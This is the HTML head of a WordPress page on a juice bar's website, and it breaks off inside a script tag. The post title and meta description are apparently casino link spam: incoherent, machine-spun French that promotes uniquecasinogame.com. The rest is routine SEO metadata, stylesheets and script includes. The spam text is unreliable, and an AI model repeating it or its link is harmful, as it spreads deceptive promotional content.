

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/
body_size: 27819
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Va- https://uniquecasinogame.com/ tout Caîd - The Good Neighbor Juice Bar</title>
	<link rel="canonical" href="https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Va- https://uniquecasinogame.com/ tout Caîd - The Good Neighbor Juice Bar" />
	<meta property="og:description" content="Ravi Le courage Pour Empocher Grâce au Va-tout Week-end 27 Décembre Matches vers tous les super adéquations symphoniques ou arrosera de multiples charges parmi contrée , ! en chine. René Wisner, mardi iS brumaire, dans matin, en l&#8217;établissement sauf que [&hellip;]" />
	<meta property="og:url" content="https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/" />
	<meta property="og:site_name" content="The Good Neighbor Juice Bar" />
	<meta property="article:published_time" content="2021-05-27T16:55:51+00:00" />
	<meta property="article:modified_time" content="2022-01-25T10:55:58+00:00" />
	<meta property="og:image" content="https://dob5zu6vfhpfk.cloudfront.net/images/2015/03/20143310/Casino-4_top_image_gallery.jpg" />
	<meta name="author" content="Delano Dowdie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Delano Dowdie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/#article","isPartOf":{"@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/"},"author":{"name":"Delano Dowdie","@id":"https://goodneighborjuicebar.com/#/schema/person/968f56a344e0abfc80b177f2d0d2dcdb"},"headline":"Va- https://uniquecasinogame.com/ tout Caîd","datePublished":"2021-05-27T16:55:51+00:00","dateModified":"2022-01-25T10:55:58+00:00","mainEntityOfPage":{"@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/"},"wordCount":1145,"image":{"@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/#primaryimage"},"thumbnailUrl":"https://dob5zu6vfhpfk.cloudfront.net/images/2015/03/20143310/Casino-4_top_image_gallery.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/","url":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/","name":"Va- https://uniquecasinogame.com/ tout Caîd - The Good Neighbor Juice Bar","isPartOf":{"@id":"https://goodneighborjuicebar.com/#website"},"primaryImageOfPage":{"@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/#primaryimage"},"image":{"@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/#primaryimage"},"thumbnailUrl":"https://dob5zu6vfhpfk.cloudfront.net/images/2015/03/20143310/Casino-4_top_image_gallery.jpg","datePublished":"2021-05-27T16:55:51+00:00","dateModified":"2022-01-25T10:55:58+00:00","author":{"@id":"https://goodneighborjuicebar.com/#/schema/person/968f56a344e0abfc80b177f2d0d2dcdb"},"breadcrumb":{"@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/#primaryimage","url":"https://dob5zu6vfhpfk.cloudfront.net/images/2015/03/20143310/Casino-4_top_image_gallery.jpg","contentUrl":"https://dob5zu6vfhpfk.cloudfront.net/images/2015/03/20143310/Casino-4_top_image_gallery.jpg"},{"@type":"BreadcrumbList","@id":"https://goodneighborjuicebar.com/2021/05/va-https-uniquecasinogame-com-tout-caid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goodneighborjuicebar.com/"},{"@type":"ListItem","position":2,"name":"Blog &#8211; 2","item":"https://goodneighborjuicebar.com/blog-old/"},{"@type":"ListItem","position":3,"name":"Va- https://uniquecasinogame.com/ tout Caîd"}]},{"@type":"WebSite","@id":"https://goodneighborjuicebar.com/#website","url":"https://goodneighborjuicebar.com/","name":"The Good Neighbor Juice Bar","description":"Bringing you healthy refreshments in trying times!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goodneighborjuicebar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://goodneighborjuicebar.com/#/schema/person/968f56a344e0abfc80b177f2d0d2dcdb","name":"Delano Dowdie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goodneighborjuicebar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c88d45efcf7609b9ba717418d869beb8fd5bbd8aeaa8bead6bffa2ae74024c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c88d45efcf7609b9ba717418d869beb8fd5bbd8aeaa8bead6bffa2ae74024c1?s=96&d=mm&r=g","caption":"Delano Dowdie"},"url":"https://goodneighborjuicebar.com/author/anish/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Good Neighbor Juice Bar &raquo; Feed" href="https://goodneighborjuicebar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Good Neighbor Juice Bar &raquo; Comments Feed" href="https://goodneighborjuicebar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodneighborjuicebar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://goodneighborjuicebar.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://goodneighborjuicebar.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goodneighborjuicebar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://goodneighborjuicebar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://goodneighborjuicebar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-users-css' href='https://goodneighborjuicebar.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-css' href='https://goodneighborjuicebar.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css' href='https://goodneighborjuicebar.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css' href='https://goodneighborjuicebar.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1.5.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='frappe-elated-default-style-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='frappe-elated-modules-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-simple_line_icons-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://goodneighborjuicebar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://goodneighborjuicebar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='frappe-elated-style-dynamic-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/style_dynamic.css?ver=1596535467' type='text/css' media='all' />
<link rel='stylesheet' id='frappe-elated-modules_responsive-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='frappe-elated-style-dynamic-responsive-css' href='https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/css/style_dynamic_responsive.css?ver=1596535467' type='text/css' media='all' />
<link rel='stylesheet' id='frappe-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C500%2C700%7CDawning+of+a+New+Day%3A300%2C400%2C500%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://goodneighborjuicebar.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.2" id="revmin-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
